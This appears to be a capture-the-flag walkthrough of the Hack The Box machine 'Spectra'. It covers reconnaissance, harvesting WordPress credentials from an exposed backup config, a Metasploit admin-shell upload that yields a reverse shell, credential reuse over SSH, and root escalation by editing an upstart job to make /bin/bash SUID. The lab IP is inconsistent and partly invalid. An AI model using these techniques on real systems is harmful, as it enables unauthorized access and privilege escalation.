

We’ll start with connecting to HTB network by making connection with .ovpn file and then spin up machine. This box’s IP is 10.10.10.299.
Let’s start with nmap scan,
1
sudo nmap -A -T4 -p- 10.10.10.299 -oN nmap_scan

We have 3 open ports, i.e. 22 (SSH), 80 (HTTP), 3306 (MySQL).
Let’s view what technologies are running on website,
1
whatweb http://10.10.10.299

This only says that Nginx server is running and nothing more.
Let’s visit http://10.10.10.299,

seems like this is the page which will redirect us to other page when we click on following links.
Let’s click on first one,

Seems like we can’t access this page. Let’s try to click on another page link,

same result. But when you take a close look, there’s a domain name associated with this IP, www.spectra.htb, so let’s resolve this IP in /etc/hosts file.
1
sudo nano /etc/hosts

save this file and exit.
Now, after refreshing the test link’s webpage again, www.spectra.htb/testing/index.htb opens up,

There’s nothing much on this webpage.
Let’s try to enumerate the testing folder,

from there we can see that wp-config.php.save file seems delicious. Let’s view what is inside of it and it’s empty! Let’s view source code of this file,

We got username and password to login as user.
Let’s open first link,

www.spectra.htb/main/ opens up and we’re presented with wordpress website and there’s a user named administrator and scrolling down will let us see login page, so we’ll try to login using credentials we found.

putting credentials, username=devtest and password=*********. Hitting login button and we won’t get logged in which we’re supposed to. Let’s try to put username as administrator,

hitting login button,

we got administrator’s access to website,
Let’s now start metasploit-framework to exploit this machine using msfconsole -q command,
1
search wp_admin_shell

we’ll use this module.
setting options:
- set username administrator
- set password devteam01
- set lhost tun0
- set rhosts 10.10.10.229
- set lport 4444

check options to see if we’ve made any mistakes and then hit run, after sometime, it’ll get us meterpreter shell.
Let’s get a proper shell from meterpreter by typing shell command, but we’ll get a non-functional shell and we’ve to improve it’s functionality,
1
2
cd /tmp
python3 -c 'import pty;pty.spawn("/bin/bash")'

we’ve gain a proper shell.
Let’s get the user flag.
1
2
ls -la /home
ls -la /home/katie

we can’t access the user.txt file because we’re not katie user. In order to access this flag, we first have to be katie user.
Hopefully, we got into /opt directory and there’s a file called autologin.conf.orig
1
2
cd /opt
ls -la

this file seems suspicious. Let’s view its content.
1
cat autologin.conf.orig

It’s a lengthy config script but there’s a line in there that points us to /etc/autologin. Let’s check that out:
1
ls /etc/autologin

there’s a passwd file as well. Let’s check this also,
1
ls -la /etc/autologin/passwd

we can see that owner of this file is root. Let’s see if can read this file,
1
cat /etc/autologin/passwd

BOOP!! We got password of katie user (maybe, let’s try :) ).
1
ssh katie@10.10.10.229

we get katie user access and we can also confirm using whoami command.

let’s get the user flag,
1
2
ls
cat user.txt
Now, time for Privilege Escalation.
Let’s check if we can run binaries which can be run as root without providing password,
1
sudo -l

there’s a /sbin/initctl binary which we can run using sudo command.
1
2
3
initctl allows a system administrator to communicate and interact with the Upstart init(8) daemon.

init is the parent of all processes on the system, it is executed by the kernel and is responsible for starting all other processes.
So we can use initctl to control starting and stopping processes as system. Sounds like a nice simple way to get a root shell. First let’s see what’s /etc/init:
1
ls -la

there are 750 files! but we’re interested in these test files owned by developers. Let’s look at the content of test.conf file,
1
cat test.conf

Looks like katie has been busy. We can replace the contents of this with our own code, let’s get it to change permissions on /bin/bash so we can run it with root permissions as katie.
Let’s first find the test process:
1
sudo initctl list | grep test

It’s already stopped, so we can edit conf file and start this process again,
open test.conf file with nano editor and edit this file and view file content,
1
cat test.conf

We’re good to go now and first let’s stop the test process so that we can start it again to run it all good,
1
sudo /sbin/initctl stop test

this will stop the test process.
Let’s start the process again,
1
sudo /sbin/initctl start test

this will start the test process. Now, let’s run our bash shell with -p option to gain system access,
1
/bin/bash -p

We get the root shell!!